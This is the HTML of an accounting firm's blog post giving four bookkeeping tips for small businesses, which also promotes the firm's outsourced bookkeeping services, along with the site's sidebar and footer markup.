        <article class="blog-post">
          <div class="blog-featured-image">
                               
            <img class="blog-index__post-image" src="https://www.arnoldhill.co.uk/hubfs/pexels-kuncheek-210990.jpg" alt="4 bookkeeping tips to keep your accounts in order">                 
            
          </div>
          <div class="post-title">
            <h2><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">4 bookkeeping tips to keep your accounts in order</span></h2>
          </div>
          <div class="blog-post__meta">            
            <div class="date">24 June 2022 </div>
          </div>
          <div class="blog-post__body">
            <span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p style="text-align: justify; font-size: 16px;">Ensuring your business’ books balance at the end of each financial year is crucial to achieving growth and complying with all relevant regulations. This can only be done by keeping a close eye on income and expenditure throughout the year and maintaining meticulous records at every stage.</p>
<p style="text-align: justify; font-size: 16px;"><!--more-->While this is time-consuming and somewhat routine, failing to keep up to date not only means a bookkeeping backlog develops, but errors and omissions are more likely – meaning your books may not balance at year-end.</p>
<p style="text-align: justify; font-size: 16px;">So, what steps can you take to keep your company’s accounts in order?</p>
<p><strong><span style="color: black;">1) Partner with an expert local bookkeeper</span></strong><span style="color: black;"></span></p>
<p style="text-align: justify; font-size: 16px;"><span><a href="https://www.arnoldhill.co.uk/bookkeeping"><span style="color: blue;">Outsourced bookkeeping</span></a></span> is a reliable and cost-effective way to let the experts take charge of your business’ important books. At Arnold Hill &amp; Co, our friendly accountancy team are specialists in bookkeeping, with over 100 years of experience in providing bookkeeping services. Whatever your needs, our team can help reduce the burden of bookkeeping so you can focus on growing your business.</p>
<p style="text-align: justify; font-size: 16px;">Our bookkeeping services include:</p>
<ul style="font-size: 16px;">
<li style="text-align: justify; border: none; margin-top: 0cm; margin-right: 0cm; margin-bottom: 0cm;"><span style="color: black;"> </span><span style="color: black;">Daily accounting, such as keeping records of transactions and tracking payables and receivables.</span></li>
<li style="text-align: justify; border: none; margin-top: 0cm; margin-right: 0cm; margin-bottom: 0cm;"><span style="color: black;"> </span><span style="color: black;">Reconciling bank statements.</span></li>
<li style="text-align: justify; border: none; margin-top: 0cm; margin-right: 0cm; margin-bottom: 0cm;"><span style="color: black;"> </span><span style="color: black;">Financial analysis and reporting to management.</span></li>
<li style="text-align: justify; border: none;"><span style="color: black;"> </span><span style="color: black;">Budget and </span>cash flow<span style="color: black;"></span></li>
</ul>
<p style="text-align: justify; font-size: 16px;">By choosing Arnold Hill &amp; Co for your bookkeeping needs, you can be confident that your financial records will be consistent, accurate, and up to date, ensuring visibility and transparency throughout your company.</p>
<p><strong><span style="color: black;">2) Set strict deadlines</span></strong><span style="color: black;"></span></p>
<p style="text-align: justify; font-size: 16px;">Having effective cash flow into and out of your business is vital if key personnel are to be able to make informed strategic decisions about expenditure and business growth. Setting deadlines for your payments to suppliers is important to ensure your financial liabilities are met, but it’s equally important that your clients meet their obligations on time. Late payments can have a detrimental effect on your business operations and can make it more challenging to predict and monitor future cash flow.</p>
<p><strong><span style="color: black;">3) Report and review</span></strong><span style="color: black;"></span></p>
<p style="text-align: justify; font-size: 16px;">Keeping an eye on your <a href="/accounts-preparation-services" rel="noopener">business’s accounts</a> can be tricky, particularly if you have insufficient time due to your management responsibilities. By requesting periodic management accounts, you can instantly access your business’s financial information – a profit and loss statement and a balance sheet can be the most informative tools. If you choose to work with an experienced accounting partner, such as Arnold Hill &amp; Co, you will be able to check on the health of your business more easily, with detailed analytical reports supplied regularly.</p>
<p><strong><span style="color: black;">4) Understand when it is time to outsource</span></strong><span style="color: black;"></span></p>
<p style="text-align: justify; font-size: 16px;">As your business expands, it’s likely that your bookkeeping needs will change. The point may come when trying to manage bookkeeping in-house is simply too difficult or distracting, when staff could be more valuably deployed on other tasks. This is the point at which it will be beneficial to outsource your accounts to Arnold Hill &amp; Co, whose <a href="/bookkeeping" rel="noopener">expert bookkeeping</a> staff can take immediate responsibility for your books, freeing you and your team to work on other areas of business growth.</p>
<p style="text-align: justify; font-size: 16px;"><strong>Contact Arnold Hill for more information</strong></p>
<p style="text-align: justify; font-size: 16px;">To find out more about our expert bookkeeping services, please get in touch on <a href="tel:020%207306%209100" rel="noopener"><span style="color: #33475b; background-color: white;">020 7306 9100</span></a>.</p>
<p style="text-align: justify; font-size: 16px;"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-79e84526-3802-44ac-85c5-035ec427ceec"><span class="hs-cta-node hs-cta-79e84526-3802-44ac-85c5-035ec427ceec" id="hs-cta-79e84526-3802-44ac-85c5-035ec427ceec"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://hubspot-cta-redirect-eu1-prod.s3.amazonaws.com/cta/redirect/25235191/79e84526-3802-44ac-85c5-035ec427ceec"><img class="hs-cta-img" id="hs-cta-img-79e84526-3802-44ac-85c5-035ec427ceec" style="border-width:0px;margin: 0 auto; display: block; margin-top: 20px; margin-bottom: 20px" height="363" width="650" src="https://hubspot-no-cache-eu1-prod.s3.amazonaws.com/cta/default/25235191/79e84526-3802-44ac-85c5-035ec427ceec.png" alt="New call-to-action" align="middle"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(25235191, '79e84526-3802-44ac-85c5-035ec427ceec', {"useNewLoader":"true","region":"eu1"}); </script></span><!-- end HubSpot Call-to-Action Code --></p>
<p style="text-align: justify; font-size: 16px;">Image Source: <a href="https://www.pexels.com/photo/accountant-counting-money-210990/" rel="noopener">Pexels</a></p></span>
          </div>
                    
          
        </article>
      </div>
      
      <div class="span4 blog-sidebar">               
        <div class="follow-us">
          <div id="hs_cos_wrapper_blog-social-icons" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="blog-social-icons">
  
    
    
    
    
    
      
    

    
      
    

    <a class="blog-social-links__link" href="https://twitter.com/Arnold_Hill_LLP" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_blog-social-icons_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon blog-social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-labelledby="twitter1" role="img"><title id="twitter1">twitter icon</title><g id="twitter1_layer"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" /></g></svg></span>
    </a>
  
    
    
    
    
    
      
    

    
      
    

    <a class="blog-social-links__link" href="https://www.facebook.com/arnoldhillcollp" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_blog-social-icons__2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon blog-social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 264 512" aria-labelledby="facebook-f2" role="img"><title id="facebook-f2">facebook-f icon</title><g id="facebook-f2_layer"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" /></g></svg></span>
    </a>
  
    
    
    
    
    
      
    

    
      
    

    <a class="blog-social-links__link" href="https://www.instagram.com/arnoldhill_/" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_blog-social-icons__3" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon blog-social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="instagram3" role="img"><title id="instagram3">instagram icon</title><g id="instagram3_layer"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></g></svg></span>
    </a>
  
    
    
    
    
    
      
    

    
      
    

    <a class="blog-social-links__link" href="https://www.linkedin.com/company/arnold-hill-%26-co-llp/" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_blog-social-icons__4" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon blog-social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="linkedin-in4" role="img"><title id="linkedin-in4">linkedin-in icon</title><g id="linkedin-in4_layer"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z" /></g></svg></span>
    </a>
  
</div></div>
        </div>
        <div class="post-topics">
          <span id="hs_cos_wrapper_posts_by_topic" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_post_filter" style="" data-hs-cos-general-type="widget" data-hs-cos-type="post_filter"><div class="block">
  <h3>Posts By Topics</h3>
  <div class="widget-module">
    <ul>
      
        <li>
          <a href="https://www.arnoldhill.co.uk/blog/tag/general">General <span class="filter-link-count" dir="ltr">(197)</span></a>
        </li>
      
        <li>
          <a href="https://www.arnoldhill.co.uk/blog/tag/business">Business <span class="filter-link-count" dir="ltr">(21)</span></a>
        </li>
      
        <li>
          <a href="https://www.arnoldhill.co.uk/blog/tag/accounting">Accounting <span class="filter-link-count" dir="ltr">(18)</span></a>
        </li>
      
        <li>
          <a href="https://www.arnoldhill.co.uk/blog/tag/budget">Budget <span class="filter-link-count" dir="ltr">(15)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/inheritance-tax">Inheritance Tax <span class="filter-link-count" dir="ltr">(14)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/covid-19">Covid-19 <span class="filter-link-count" dir="ltr">(9)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/vat">VAT <span class="filter-link-count" dir="ltr">(7)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/law-changes-accounting">Law Changes <span class="filter-link-count" dir="ltr">(6)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/personal-tax">Personal Tax <span class="filter-link-count" dir="ltr">(6)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/audit">Audit <span class="filter-link-count" dir="ltr">(5)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/family-finances">Family Finance <span class="filter-link-count" dir="ltr">(4)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/tax-relief">Tax Relief <span class="filter-link-count" dir="ltr">(4)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/charity">Charity <span class="filter-link-count" dir="ltr">(3)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/company-secretarial">Company Secretarial <span class="filter-link-count" dir="ltr">(3)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/esg">ESG <span class="filter-link-count" dir="ltr">(3)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/national-insurance">National Insurance <span class="filter-link-count" dir="ltr">(2)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/resources">Resources <span class="filter-link-count" dir="ltr">(2)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/trust">Trust <span class="filter-link-count" dir="ltr">(2)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/corporate-social-responsibility">Corporate Social Responsibility <span class="filter-link-count" dir="ltr">(1)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/furlough-scheme">Furlough Scheme <span class="filter-link-count" dir="ltr">(1)</span></a>
        </li>
      
    </ul>
    
      <a class="filter-expand-link" href="#">see all</a>
    
  </div>
</div>
</span>
        </div>										 
        <div class="sidebar-articles">
          <div id="hs_cos_wrapper_sidebar-articles" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="blog-articles">
  <h3>
    Articles
  </h3>
  <div class="latest-articles">    
    
    
    <div class="article-post-title">
      <a href="https://www.arnoldhill.co.uk/blog/understanding-the-role-of-a-corporate-finance-advisor">Understanding the Role of a Corporate Finance Advisor</a>
    </div>   
    
    <div class="article-post-title">
      <a href="https://www.arnoldhill.co.uk/blog/technologys-role-in-corporate-finance">Technology’s Role in Corporate Finance: Staying Ahead of the Curve</a>
    </div>   
    
    <div class="article-post-title">
      <a href="https://www.arnoldhill.co.uk/blog/new-company-size-thresholds">New Company Size Thresholds</a>
    </div>   
    
    <div class="article-post-title">
      <a href="https://www.arnoldhill.co.uk/blog/understanding-vat-on-property-transactions">Understanding VAT on Property Transactions</a>
    </div>   
    
  </div>
</div></div>
        </div>
        <div class="blog-subscription">
          <span id="hs_cos_wrapper_blog_subscribe" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_subscribe"><h3 id="hs_cos_wrapper_blog_subscribe_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text">Subscribe to our blog</h3>

<div id="hs_form_target_blog_subscribe_9497"></div>



</span>   				  
        </div>  
        <div class="blog-search">
          <div id="hs_cos_wrapper_blog-search" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div class="hs-search-field"> 
    <div class="hs-search-field__bar"> 
      <form action="/hs-search-results">
        
        <label class="title" for="term"><h3>Search</h3></label>
        
        <input type="text" class="hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Search">
        
        
        
        
          <input type="hidden" name="type" value="BLOG_POST">
          <input type="hidden" name="type" value="LISTING_PAGE">
        
        

        
      </form>
    </div>
    <ul class="hs-search-field__suggestions"></ul>
</div></div>
        </div>
      </div>
      
    </div>
  </div>

</div>

      </main>

      
        <div data-global-resource-path="Arnold_Hill_Theme_Jan_2022/templates/partials/footer.html"><footer class="footer">
  <div class="footer__container content-wrapper">
    <div class="fooer-wrapper">      

      <div class="footer__row-1">
        <div class="row-fluid">
          <div class="col-1 span3">
            <div class="section-title">
              <div id="hs_cos_wrapper_col_1_title" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_col_1_title_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h4>Contact Us</h4></span></div>
            </div>
            <div class="footer-contact-info">
              <div id="hs_cos_wrapper_footer_contact_info" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="contact-details">
  <div class="inner-wrapper">    
    <ul class="contact-info">
      
      <li class="phone info-wrapper">
        <span class="icon-section">
          <i class="fa fa-phone"></i>
        </span>
        <span class="contact-number">
          
          <a href="tel:+442073069100">+44 (0) 20 7306 9100</a>
                    
        </span>
      </li>

      <li class="email-content info-wrapper">
        <span class="icon-section">
          <i class="fa fa-envelope"></i>
        </span>
        <span class="email">
          
          <a href="mailto:info@arnoldhill.co.uk">info@arnoldhill.co.uk</a>
          
        </span>
      </li>

      <li class="location info-wrapper">
        <span class="icon-section">
          <i class="fa fa-map-marker"></i>
        </span>
        <span class="address">
          <p>6<sup>th</sup><span>&nbsp;</span>Floor Capital Tower,<br>91 Waterloo Road,<br>London,<br>SE1 8RT</p>
        </span>
      </li>    
      
    </ul>
  </div>
</div></div>
            </div>
          </div>

          <div class="col-2 span3">
           <div class="footer-center">
             <div class="section-title">
              <div id="hs_cos_wrapper_col_2_title" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_col_2_title_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h4>Quick Links</h4></span></div>
            </div>
            <div class="footer-menu">
              <div id="hs_cos_wrapper_footer_menu_1" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_footer_menu_1_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_footer_menu_1_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="45815940068" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/our-team" role="menuitem">Meet The Team</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/about-us" role="menuitem">About Us</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/blog" role="menuitem">Blog</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/contact-us" role="menuitem">Get in Touch</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/corporate-responsibility" role="menuitem">Corporate Responsibility</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/benefits-outsourcing-bookkeeping" role="menuitem">Outsourced Bookkeeping </a></li>
 </ul>
</div></span></div>
            </div>
            </div> 
          </div>

          <div class="col-3 span3">
            <div class="footer-center">
            <div class="section-title">
              <div id="hs_cos_wrapper_col_3_title" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_col_3_title_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h4>Social Media</h4></span></div>
            </div>  
            <div class="social-media-icons">
              <div id="hs_cos_wrapper_social_icons" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<style>
  #hs_cos_wrapper_social_icons .social-links {}

#hs_cos_wrapper_social_icons .social-links__link {}

#hs_cos_wrapper_social_icons .social-links__icon {}

#hs_cos_wrapper_social_icons .social-links__icon svg {}

</style>



<div class="social-links">

  

  

    

    
    
    
    
    
      
    

    

    
      
    

    

    <a class="social-links__link" href="https://twitter.com/Arnold_Hill_LLP" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_social_icons_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-labelledby="twitter5" role="img"><title id="twitter5">Follow us on Twitter</title><g id="twitter5_layer"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" /></g></svg></span>
    </a>

  

    

    
    
    
    
    
      
    

    

    
      
    

    

    <a class="social-links__link" href="https://www.facebook.com/arnoldhillcollp" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_social_icons__2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 264 512" aria-labelledby="facebook-f6" role="img"><title id="facebook-f6">Follow us on Facebook</title><g id="facebook-f6_layer"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" /></g></svg></span>
    </a>

  

    

    
    
    
    
    
      
    

    

    
      
    

    

    <a class="social-links__link" href="https://www.instagram.com/arnoldhill_/" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_social_icons__3" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="instagram7" role="img"><title id="instagram7">Follow us on Instagram</title><g id="instagram7_layer"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></g></svg></span>
    </a>

  

    

    
    
    
    
    
      
    

    

    
      
    

    

    <a class="social-links__link" href="https://www.linkedin.com/company/arnold-hill-%26-co-llp/" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_social_icons__4" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="linkedin-in8" role="img"><title id="linkedin-in8">Follow us on LinkedIn</title><g id="linkedin-in8_layer"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z" /></g></svg></span>
    </a>

  

</div></div>
            </div>
            </div>
          </div>        

          <div class="col-4 span3">
            <div class="footer-center">
            <div class="section-title">
              <div id="hs_cos_wrapper_col_4_title" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_col_4_title_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h4>Important Links</h4></span></div>
            </div>
            <div class="footer-menu">
              <div id="hs_cos_wrapper_footer_menu_2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_footer_menu_2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_footer_menu_2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="45815941601" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/terms-and-conditions" role="menuitem">Terms &amp; Conditions</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/privacy-policy" role="menuitem">Privacy Policy</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/cookie-policy" role="menuitem">Cookie Notice</a></li>
 </ul>
</div></span></div>
            </div>
            </div>
          </div>
        </div>
      </div>

      <div class="footer__row-2">
        <div class="footer-credits">
          <div id="hs_cos_wrapper_footer-credits" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer-credits_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><div class="credits-text">
